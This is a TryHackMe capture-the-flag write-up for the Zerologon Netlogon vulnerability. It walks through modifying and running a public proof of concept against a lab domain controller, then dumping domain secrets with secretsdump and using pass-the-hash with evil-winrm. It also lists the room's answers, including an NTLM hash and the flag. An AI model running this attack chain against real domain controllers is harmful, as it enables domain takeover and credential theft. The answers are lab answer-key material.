Zero Logon - TryHackMe Write-up
Zero Logon was a critical Active Directory vulnerability that allowed attackers to gain Domain Administrator privileges by exploiting the MS-NRPC (Netlogon Remote Protocol). This was possible due to the way Microsoft had implemented the authentication protocol responsible for handling the authentication of User and Machine accounts.
This write-up utilises the PoC created by Secura researchers with some modifications by THM so we know we have successful authentication before terminating the RPC connection.
Tasks 1 and 2 require no answers.
Task 3 - The Proof of Concept

What method will allow us to change Passwords over NRPC?
Answer: NetrServerPasswordSet2
Reason: Recall Figure 3 from Task 1, the method to call is linked to Microsoft’s official documentation here and provided by Secura.
What are the required fields for the method per the Microsoft Documentation?
Answer: PrimaryName, AccountName, SecureChannelType, ComputerName, Authenticator, ReturnAuthenticator, ClearNewPassword
Reason: This is highlighted in the Microsoft documentation below
What Opnumber is the Method?
Answer: 30
Reason: This is mentioned in the Microsoft documentation below.
Modify the PoC
Answer: No answer needed, however you are required to modify the PoC by adding the new lines of code into the original PoC. To do this, go the original PoC found here and copy the raw contents (Ctrl + A) and paste it into a code editor such as Sublime text (comes default in the AttackBox).
PoC raw contents from Secura’s GitHub
Paste raw contents into a code editor
Copy the code from THM and paste it on line 45, just before the “return rpc_con” statement.
How to code should like once you’ve pasted it in.
Save the Python file where you want it to access it later via the command line.
Task 4 - Lab It Up!
Make sure you start up the lab machine and you should see the machine details including machine name and IP. This is what we will be attacking.
Before we run the script, we need to know the NetBIOS name of the machine we are attacking. To do this, we will start an Nmap scan against the IP of the machine which in my case is 10.10.102.143. The commands executed are below:
cd Desktop/
mkdir results
nmap -sV -sC -oA results/dc 10.10.102.143
-sV = Version enumeration
-sC = Common scripts
results/dc = output to a folder called results in Desktop directory and the file name is dc
10.10.102.143 = IP of the DC machine may be different for you)
After the Nmap scan, we should see the NetBIOS name as well as the domain of the Domain Controller. Now we can exploit.
First, we will make the Python script executable by entering ‘chmod +x <name-of-your-python-file>’
To run the script, execute the command as shown on the Secura GitHub page, but remember to replace ‘zerologon_tester.py’ with the name of the Python file you saved.
In my case, I will be running “./zerologon.py DC01 10.10.102.143”.
However, upon execution I got the error:
“Unexpected error: module ‘impacket.dcerpc.v5.nrpc’ has no attribute ‘NetrServerPasswordSet2”
To fix this, you will need to run the following commands:
python3 -m pip install virtualenv
python3 -m virtualenv impacketEnv
source impacketEnv/bin/activate
pip install git+https://github.com/SecureAuthCorp/impacket
Whilst you are in the (impacketEnv) you can run the command again to execute the exploit and it should work.
After successful exploitation, we can exploit this further and get the secrets from the Domain Controller by running:
secretsdump.py -just-dc -no-pass DC01\$@<IP>
This lists sensitive stuff such as the Administrators HTLM hash that can be used to escalate privileges using the Pass-the-Hash attack method. In this room however, we need the NTLM hash for one of the tasks questions. Highlight and copy the ‘nthash’ after the ‘lmhash’ (domain\uid:rid:lmhash:nthash).
To get the flag or dig around an admin’s account, you can run the following:
evil-winrm -u Administrator -H <Local Admin Hash> -i <Machine IP>
What is the NetBIOS name of the Domain Controller?
Answer: DC01
What is the NetBIOS domain name of the network?
Answer: HOLOLIVE
What domain are you attacking?
Answer: HOLOLIVE.LOCAL
What is the Local Administrator's NTLM hash?
Answer: 3f3ef89114fb063e3d7fc23c20f65568
How many Domain Admin accounts are there?
Answer: 2
Reason: The secretsdump lists the accounts and generally the ‘a-’ indicates an admin account.
What is the root flag?
Answer: THM{Zer0Log0nD4rkTh1rty}
Conclusion
We have learned how the PoC works and how to execute it, and then go on to extract the secrets from the Domain Controller such as the NTLM hash of the admin account. Although this exploit would not work on a patched machine, it is good to know how threat actors can easily infiltrate a domain controller and then move laterally with a domain account using the NTLM hash. Not to mention the ease of use the PoC provides when carrying out the exploit on a poor implementation of cryptography.